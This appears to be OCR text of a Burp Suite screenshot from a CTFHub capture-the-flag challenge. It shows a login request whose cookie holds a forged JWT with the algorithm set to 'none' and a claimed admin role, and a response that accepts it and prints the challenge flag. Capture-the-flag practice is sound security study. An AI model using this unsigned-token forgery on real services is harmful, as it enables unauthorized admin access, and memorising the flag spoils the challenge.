 9 × 10 × 11 × 12 × 13 × ...
Go Cancel < > Target: http://challenge-54221fccdbe220f2.sandbox.ctfhub.com:10080 ?
Request
Raw Params Headers Hex
POST /index.php HTTP/1.1
Host: challenge-54221fccdbe220f2.sandbox.ctfhub.com:10080
Content-Length: 43
Cache-Control: max-age=0
Upgrade-Insecure-Requests: 1
Origin: http://challenge-54221fccdbe220f2.sandbox.ctfhub.com:10080
Content-Type: application/x-www-form-urlencoded
User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/89.0.4389.82 Safari/537.36
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/ap
ng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.9
Referer: http://challenge-54221fccdbe220f2.sandbox.ctfhub.com:10080/login.php
Accept-Encoding: gzip, deflate
Accept-Language: zh,en-US;q=0.9,en;q=0.8,zh-CN;q=0.7
Cookie:
UM_distinctid=17848606931db4-0733bf671bf2b6-5771133-190140-17848606932a77;token=eyJ0
eXAiOiJKV1QiLCJhbGciOiJub25lIn0.eyJ1c2VybmFtZSI6ImFkbWluIiwicGFzc3dvcmQiOiIxMjM0NTY
iLCJyb2xlIjoiYWRtaW4ifQ.
Connection: close
username=admin&password=123456&action=Login
Response
Raw Headers Hex
HTTP/1.1 200 OK
Server: openresty/1.15.8.2
Date: Thu, 08 Apr 2021 08:38:41 GMT
Content-Type: text/html; charset=UTF-8
Content-Length: 80
Connection: close
X-Powered-By: PHP/7.4.5
Vary: Accept-Encoding
Access-Control-Allow-Origin: *
Access-Control-Allow-Headers: X-Requested-With
Access-Control-Allow-Methods: *
Hello admin(admin), only admin can get flag.<br>ctfhub{5d4fafc93e25edcbf8465c68}